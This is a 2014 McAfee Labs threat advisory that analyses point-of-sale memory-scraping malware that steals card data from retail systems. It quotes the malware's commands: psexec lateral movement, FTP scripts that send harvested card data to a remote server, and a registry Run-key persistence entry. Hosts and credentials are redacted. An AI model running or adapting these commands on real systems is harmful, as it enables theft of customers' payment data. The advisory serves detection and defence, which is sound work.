

# **EPOS Data Theft**

**January 23, 2014**

McAfee Labs periodically publishes Threat Advisories to provide customers with a detailed analysis of prevalent malware. This Threat Advisory contains behavioral information, characteristics, and symptoms that may be used to mitigate or discover this threat, and suggestions for mitigation in addition to the coverage provided by the DATs.

To receive a notification when a Threat Advisory is published by McAfee Labs, select to receive "Malware and Threat Reports" at the following URL**:** [https://sns.snssecure.mcafee.com/content/signup\\_login](https://sns.snssecure.mcafee.com/content/signup_login)

## **Summary**

This document describes attacks against Electronic Point Of Sales (EPOS) systems. The target of this attack is computer systems responsible for managing the verification of customer credit details during purchases using debit and credit cards. These systems use strong encryption in the transmission and reception of the transaction data. However, the data has to be decrypted in memory by the EPOS system so that it can be checked. It is at this point in the chain that this attack is aimed.

In order to access the decrypted transaction data, malware is deployed onto the system that carries out external verification. This malware monitors the currently running processes, looking for one of a known list of processes that carry out the transaction verification. When the malware detects data about a financial transaction, it copies or 'scrapes' the decrypted data from the processes memory and writes it to a local file. This creates a list of customer debit/credit card details that the malware sends to a remote external server where the attacker can harvest them.

Malware known to have been used in recent attacks include password stealers, backdoors for exfiltration (detected by McAfee as PWS-FBOI, PWS-FBOJ, BackDoor-FBPL, BackDoor-FBPP), and other assorted tools and utilities such as NetCat, PSEXEC, etc.

Variants have been discovered of the main components dating as far back as November 2011. These older variants (detected by McAfee as PWS-FBOI and BackDoor-FBPP) were seen to infect single systems.

The latest variants discovered use multiple hosts to carry out an attack. In these attacks, the PWS module is deployed onto the transaction verification systems. It captures transaction-related data and writes it locally on the infected system in a dummy .dll file. This data is then copied onto an intermediate system on the same internal network.

The backdoor component is then used on another system on the same network, to periodically poll the intermediate system and collect all the harvested transaction data, and then upload it to remote servers via the FTP protocol, where it can be collected by the attacker.

This later iteration is more sophisticated in that traffic to external systems (that may be regarded as suspicious and blocked) is restricted to a single system. The malware also limits its data transfers to the normal business hours of 10:00 am and 5:00 pm in an attempt to hide its own network traffic amongst normal traffic of the retailer.

This document describes different versions of such EPOS malware.

Time/Date stamps from known samples for this later iteration include Nov and Dec 2013, and detailed information about the threat, its propagation, characteristics, and mitigation are in the following sections:

- [Characteristics and Symptoms](#page-1-0)
- [Restart Mechanism](#page-6-0)
- [Earlier Variants](#page-6-1)
- **[Mitigation](#page-7-0)**
- [References](#page-8-0)
- [McAfee Foundstone Services](#page-8-1)

## <span id="page-1-0"></span>**Characteristics and Symptoms**

There are a few known variants of the password stealer (PWS-FBOI, PWS-FBOJ) modules and variants of the Backdoor (BackDoor-FBPL, BackDoor-FBPP) modules:



Even though the exact nature of the initial infection is currently unknown, the possible vectors may include spear phished spam e-mail or remote access via the exploitation of vulnerabilities as an initial breach into an EPOS equipped organization.

#### **Description – PWS-FBOJ**

This malware has been associated with the recently publicized attack against a well-known US retailer.

When run, PWS-FBOJ takes the following actions:

1) Installs itself as a service called POSWDS. The service start type is set to SERVICE\_AUTO\_START and the service type is set to SERVICE\_INTERACTIVE\_PROCESS and SERVICE\_WIN32\_OWN\_PROCESS (can interact with desktop and is run in its own process).



2) Main service procedure sets the Code Page for the console to the value 1251, which is the Cyrillic character set. This would seem to indicate Russia as the probable origin of the malware.



3) Monitors current running processes for a process that is used by the EPOS system to validate a transaction. Known processes that are monitored include pp.exe, PosW32.exe, pos.exe, and epsenginesrv.exe.



*\* The above picture illustrates the simple obfuscation used by the malware author. String comparison is used to find out if the process name is "pos.exe".*

- 4) When a transaction is detected, the details are 'scraped' from the processes memory and cached to a dummy .dll file, which is stored in the %SYSTEM% folder.
- 5) The malware checks the local time for a window of between 10:00 am and 5:00 pm. If the current time is not inside this window, it goes to sleep for 7 hours and then repeats this check.



- 6) The malware connects to an internal IP address 10.xxx.xxx.xxx and maps the drive letter S: to a folder <%SYSTEM%>\twain\_32. This system is used as an intermediary system from which the data is exfiltrated by BackDoor-FBPL.
- 7) Captured transaction data is then copied to this location between the local working hours of 10:00 am and 5:00 pm.
- 8) Malware has a signature/String "KAPTOXA (Kar-Toe-Sha)", which suggests the possible origin to be Russian based.



*<password> -d bladelogic*

*(Note: the IP addresses and user account information has been redacted. The reference to "bladelogic" is a method of obfuscation. The malware does not compromise, or integrate with, any BMC products in any way. The executable name "bladelogic.exe" does not exist in any piece of legitimate BMC software. )*

2) Sleeps until a predetermined time window between 10:00 am and 5:00 pm local time (shown below). This ensures that any activity occurs only during main working hours so that it is hidden amongst normal activity of the compromised EPOS system.



*\* If the current time is not during the required window, the malware goes to sleep for an hour, after which it will wake up and check the time again.*



*\* When the time detected is inside the allotted window, it proceeds to carry out the following actions:*

3) *Executes the following commands:*

loc 402FD3:

*C:\WINDOWS\system32\cmd.exe /c psexec /accepteula \\<EPOS\_IPaddr> -u <username> -p <password> cmd /c "taskkill /IM bladelogic.exe /F"*

*C:\WINDOWS\system32\cmd.exe /c move \\<EPOS\_IPaddr>\NT\<cachedll>.dll C:\Test\data\_2014\_1\_16\_15\_15.txt*

 *(NOTE: The name of the data text file is formed from the date and time obtained from the system.)*

4) *Writes the following data to cmd.txt:*

*open <remote FTP Server IPaddr> <FTP Username> <FTP password> cd 001 bin send C:\Test\data\_2014\_1\_16\_15\_15.txt quit*

and executes the following command:

*C:\WINDOWS\system32\cmd.exe /c ftp -s:C:\Test\cmd.txt > C:\Test\out.txt*

5) Writes the following data to the file cmd.txt:

*open <FTP Server IPaddr> <FTP username> <FTP password> cd etc bin send C:\Test\data\_2014\_1\_16\_15\_15.txt quit* 

and executes the following command:

*C:\WINDOWS\system32\cmd.exe /c ftp -s:C:\Test\cmd.txt > C:\Test\out.txt*

(NOTE: This second FTP operation is carried out only by the latest known variants of BackDoor-FBPL, possibly in response to the original FTP account being closed.)

6) BackDoor-FBPL then goes back to sleep for another hour, after which it will wake up and repeat the above actions 4-6.

*The strings for the commands shown above are carried inside BackDoor-FBPL. They are stored in an encrypted form and the malware decrypts them into memory as it needs them. The encrypted strings and their contents are shown below.*



*\* As can be seen above, the intermediate system's IP address and the FTP account details are hardcoded into the malware. This indicates that the particular variants are specifically written for their targets.*

A diagram of this attack appears below:



# <span id="page-6-0"></span>**Restart Mechanism**

#### **Description**

PWS-FBOJ installs itself on the EPOS system as a service called POSWDS that is configured to automatically run at system startup.



BackDoor-FBPL installs itself on the system as a service called BladeLogic that is configured to automatically run at system startup.



# <span id="page-6-1"></span>**Earlier Variants**

Derivatives of the "BlackPOS" family have been available in underground markets and forums since (at least) early 2013.

As part of our investigation, several older versions of the malware have been found. These are detected as BackDoor-FBPP and PWS-FBOI. They differ from the more modern versions of the malware in that, the transaction data capture and the data exfiltration was carried out on a single system. This exfiltration was carried out by various means including FTP, HTTP, and email. The email variant used a gmail account to send out captured transaction data to the attackers email account.

#### **Description – BackDoor-FBPP**

When run, BackDoor-FBPP takes the following actions:

- 1) Copies itself to the user's folder as **svhst.exe**.
- 2) Creates a readme.txt in the same folder as the malware.
- 3) Attempts to contact an external FTP server.
- 4) Executes the following command:

*REG ADD HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v videodrv /t REG\_SZ /d "C:\Documents and Settings\<username>\svhst.exe"*

This ensures that the copy of BackDoor-FBPP is executed at every system restart.

5) Executes the following command:

*taskkill /im reg.exe*

This terminates the registry editing program used in step 4.

6) Drops the PWS-FBOI module as the hidden file called **dum.exe** and then executes it.

#### **Description – PWS-FBOI**

This version of the malware is a simple command line tool that when run scans the current list of running processes looking for various strings in memory that indicate the presence of credit and debit card details. Any information found is written to the file output.txt in the same folder as the malware, and the program then exits.

Historical examples of these tools will scan memory, as shown in the figure below for CC transaction data (Track 1, Track 2) and write the data to a local output file. Those files are then uploaded to the attacker server. Early variants of this malware have found using simple command line tools to email the output to the attacker using hacked email accounts.



